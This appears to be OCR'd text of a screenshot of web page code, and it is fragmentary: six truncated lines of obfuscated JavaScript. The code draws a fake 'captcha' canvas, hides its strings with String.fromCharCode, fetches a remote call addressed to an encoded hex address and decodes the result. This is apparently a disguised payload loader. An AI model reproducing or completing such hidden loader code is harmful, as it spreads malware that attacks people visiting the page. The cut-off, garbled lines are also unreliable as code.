
Last Update: 2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod